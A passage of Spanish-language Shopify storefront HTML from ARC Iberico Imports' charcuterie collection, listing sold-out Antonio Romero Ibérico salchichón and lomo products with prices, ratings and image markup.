  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-salchichon-half-piece"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-salchichon-half-piece"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_512x485.png?v=1670359299"
        

        alt="ANTONIO ROMERO &quot;Ibérico Salchichón Bellota&quot; Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_512x485.png?v=1670359299 1x, //arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_1024x970.png?v=1670359299 2x, //arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_1536x1455.png?v=1670359299 3x, //arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_1997x1892.png?v=1670359299 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_512x485.png?v=1670359299"
    
    alt="ANTONIO ROMERO &quot;Ibérico Salchichón Bellota&quot; Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6_{size}.png?v=1670359299"
      data-rimg-max="2000x1891"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='485'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_512x461.png?v=1670030430"
        

        alt="ANTONIO ROMERO &quot;Ibérico Salchichón Bellota&quot; Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_512x461.png?v=1670030430 1x, //arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_1024x922.png?v=1670030430 2x, //arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_1536x1383.png?v=1670030430 3x, //arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_1956x1761.png?v=1670030430 3.82x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_512x461.png?v=1670030430"
    
    alt="ANTONIO ROMERO &quot;Ibérico Salchichón Bellota&quot; Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b_{size}.png?v=1670030430"
      data-rimg-max="1956x1761"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='461'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-salchichon-half-piece" data-product-page-link>
            ANTONIO ROMERO "Ibérico Salchichón Bellota" Ibérico Pork Salami (Half Piece)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $54.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$54.70</span>
        -
        <span class="money price__current--max" data-price-max>$54.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $54.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    2
                    
                      Reseñas
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC I...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-salchichon-half-piece"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $54.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$54.70</span>
        -
        <span class="money price__current--max" data-price-max>$54.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $54.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43545315934420"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/C2_512x485.png?v=1670359186"
        

        alt="ANTONIO ROMERO &quot;Ibérico Lomo 100% Bellota&quot; Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/C2_512x485.png?v=1670359186 1x, //arcimports.ca/cdn/shop/products/C2_1024x970.png?v=1670359186 2x, //arcimports.ca/cdn/shop/products/C2_1536x1455.png?v=1670359186 3x, //arcimports.ca/cdn/shop/products/C2_1997x1892.png?v=1670359186 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/C2_512x485.png?v=1670359186"
    
    alt="ANTONIO ROMERO &quot;Ibérico Lomo 100% Bellota&quot; Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/C2_{size}.png?v=1670359186"
      data-rimg-max="2000x1892"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='485'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/C1_512x458.png?v=1670359139"
        

        alt="ANTONIO ROMERO &quot;Ibérico Lomo 100% Bellota&quot; Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/C1_512x458.png?v=1670359139 1x, //arcimports.ca/cdn/shop/products/C1_1024x916.png?v=1670359139 2x, //arcimports.ca/cdn/shop/products/C1_1536x1374.png?v=1670359139 3x, //arcimports.ca/cdn/shop/products/C1_1997x1786.png?v=1670359139 3.9x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/C1_512x458.png?v=1670359139"
    
    alt="ANTONIO ROMERO &quot;Ibérico Lomo 100% Bellota&quot; Ibérico Acorn-fed Pork Loin 100% Ibérico Breed - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/C1_{size}.png?v=1670359139"
      data-rimg-max="2000x1786"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='458'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g" data-product-page-link>
            ANTONIO ROMERO "Ibérico Lomo 100% Bellota" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $120.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$120.00</span>
        -
        <span class="money price__current--max" data-price-max>$120.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $120.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Indulge in the Finest Spanish Tradition
Taste the tradition of Spain with our Ibérico Lomo, sourced from 100% acorn-fed Ibérico pigs. This exceptio...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $120.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$120.00</span>
        -
        <span class="money price__current--max" data-price-max>$120.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $120.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43545319604436"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/F2_512x500.png?v=1670359232"
        

        alt="ANTONIO ROMERO &quot;Ibérico Lomo de Cebo&quot; Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/F2_512x500.png?v=1670359232 1x, //arcimports.ca/cdn/shop/products/F2_1024x1000.png?v=1670359232 2x, //arcimports.ca/cdn/shop/products/F2_1536x1500.png?v=1670359232 3x, //arcimports.ca/cdn/shop/products/F2_1997x1950.png?v=1670359232 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/F2_512x500.png?v=1670359232"
    
    alt="ANTONIO ROMERO &quot;Ibérico Lomo de Cebo&quot; Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/F2_{size}.png?v=1670359232"
      data-rimg-max="2000x1951"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='500'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/F1_512x456.png?v=1670031757"
        

        alt="ANTONIO ROMERO &quot;Ibérico Lomo Cebo de Campo&quot; Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/F1_512x456.png?v=1670031757 1x, //arcimports.ca/cdn/shop/products/F1_1024x912.png?v=1670031757 2x, //arcimports.ca/cdn/shop/products/F1_1536x1368.png?v=1670031757 3x, //arcimports.ca/cdn/shop/products/F1_1997x1778.png?v=1670031757 3.9x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/F1_512x456.png?v=1670031757"
    
    alt="ANTONIO ROMERO &quot;Ibérico Lomo Cebo de Campo&quot; Steak Shoulder-Pork Loin (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/F1_{size}.png?v=1670031757"
      data-rimg-max="2000x1780"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='456'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece" data-product-page-link>
            ANTONIO ROMERO "Ibérico Lomo de Cebo" Steak Shoulder-Pork Loin (Half Piece)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $106.20
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $106.20
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $106.20
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$106.20</span>
        -
        <span class="money price__current--max" data-price-max>$106.20</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $106.20
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC I...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $106.20
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $106.20
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $106.20
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$106.20</span>
        -
        <span class="money price__current--max" data-price-max>$106.20</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $106.20
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43545318031572"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
